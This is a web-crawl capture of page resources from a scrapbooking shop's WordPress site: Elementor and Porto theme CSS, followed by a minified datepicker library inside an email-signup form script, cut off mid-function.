4PT997oeNQE1fNfTZmrivsBdGXKmlE-Yqg\x22,1769153969394]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-57922.css?ver=6.15.14
body_size: 63
content:
.elementor-57922 .elementor-element.elementor-element-5c4ca066 .tec-events-elementor-event-widget__status{border:1px solid #da394d;}.elementor-57922 .elementor-element.elementor-element-7d8adfbe .tec-events-elementor-event-widget__image img{width:100%;height:650px;}.elementor-57922 .elementor-element.elementor-element-191e47b3{padding:30px 0px 30px 0px;}.elementor-57922 .elementor-element.elementor-element-40077d93{padding:30px 0px 30px 0px;}.elementor-57922 .elementor-element.elementor-element-eb9eabf .tec-events-elementor-event-widget__venue-map{max-width:50%;width:50%;height:calc( 100% - var(--tec-spacer-2));}.elementor-57922 .elementor-element.elementor-element-2271a229{padding:30px 0px 30px 0px;}.elementor-57922 .elementor-element.elementor-element-2ae34f26 .tec-events-elementor-event-widget__export-dropdown-list{background-color:#ffffff;}.elementor-57922 .elementor-element.elementor-element-5ec37806{margin-top:0px;margin-bottom:50px;}@media(max-width:991px){.elementor-57922 .elementor-element.elementor-element-eb9eabf .tec-events-elementor-event-widget__venue-map{max-width:50%;width:50%;}}@media(max-width:767px){.elementor-57922 .elementor-element.elementor-element-eb9eabf .tec-events-elementor-event-widget__venue-map{max-width:100%;width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2
body_size: 1293
content:
.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1210px}:root{--porto-grid-gutter-width:16px;--porto-color-dark:#1d2127;--porto-primary-color:#e27dcf;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#29b3cb;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#2baab1;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#383f48;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#212529;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:16px;--porto-body-lh:28px;--porto-body-ls:0;--porto-body-color:#000000;--porto-body-color-light-5:#0d0d0d;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-add-to-cart-ff:"Poppins";--porto-column-spacing:8px;--porto-res-spacing:8px;--porto-fluid-spacing:16px;--porto-container-spacing:8px;--porto-primary-dark-5:#de69c8;--porto-primary-dark-10:#d954c0;--porto-primary-dark-15:#d53fb8;--porto-primary-dark-20:#cc2eae;--porto-primary-light-5:#e792d7;--porto-primary-light-7:#e99bda;--porto-primary-light-10:#eca7df;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#25a1b6;--porto-secondary-dark-10:#218ea1;--porto-secondary-dark-15:#1d7b8c;--porto-secondary-dark-20:#186977;--porto-secondary-light-5:#37bfd7;--porto-secondary-light-7:#40c2d9;--porto-secondary-light-10:#4dc6db;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#27979d;--porto-tertiary-dark-10:#228388;--porto-tertiary-dark-15:#1d6f74;--porto-tertiary-dark-20:#185c5f;--porto-tertiary-light-5:#30bec6;--porto-tertiary-light-7:#33c6ce;--porto-tertiary-light-10:#3fc9d1;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#2d333a;--porto-quaternary-dark-10:#22262c;--porto-quaternary-dark-15:#171a1d;--porto-quaternary-dark-20:#0c0d0f;--porto-quaternary-light-5:#444c57;--porto-quaternary-light-7:#48515d;--porto-quaternary-light-10:#4f5965;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0d;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}h1{--porto-h1-fw:400;--porto-h1-fs:86px;--porto-h1-lh:120px;--porto-h1-ls:1px;--porto-h1-color:#000000}h2{--porto-h2-fw:400;--porto-h2-fs:54px;--porto-h2-lh:76px;--porto-h2-ls:1px;--porto-h2-color:#000000}h3{--porto-h3-fw:400;--porto-h3-fs:49px;--porto-h3-lh:56px;--porto-h3-ls:1px;--porto-h3-color:#000000}h4{--porto-h4-fw:400;--porto-h4-fs:32px;--porto-h4-lh:46px;--porto-h4-ls:1px;--porto-h4-color:#000000}h5{--porto-h5-fw:700;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:1px}h6{--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:22px;--porto-h6-ls:normal}#header .searchform{--porto-searchform-border-color:#000000;--porto-searchform-text-color:#ffffff}#header{--porto-minicart-icon-color:#999999}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#ffffff;--porto-shop-add-links-bg-color:#e27dcf;--porto-shop-add-links-border-color:#ffffff}.post-date,.onhot{--porto-hot-color:#62b959;--porto-hot-color-inverse:#ffffff}.onsale{--porto-sale-color:#e27c7c;--porto-sale-color-inverse:#ffffff}.onnew{}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.8125;--porto-body-fs:13px;--porto-body-lh:22px;--porto-body-ls:0}h1{--porto-h1-fs:69.875px;--porto-h1-lh:94.2857px}h2{--porto-h2-fs:43.875px;--porto-h2-lh:59.7143px}h3{--porto-h3-fs:39.8125px;--porto-h3-lh:44px}h4{--porto-h4-fs:26px;--porto-h4-lh:36.1429px}h5{--porto-h5-fs:11.375px;--porto-h5-lh:14.1429px}h6{--porto-h6-fs:11.375px;--porto-h6-lh:17.2857px}}#header .logo{--porto-logo-mw:170px;--porto-sticky-logo-mw:80px}.side-header-narrow-bar-logo{--porto-side-logo-mw:170px}@media (min-width:992px) and (max-width:1225px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1226px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:16px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35647
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function 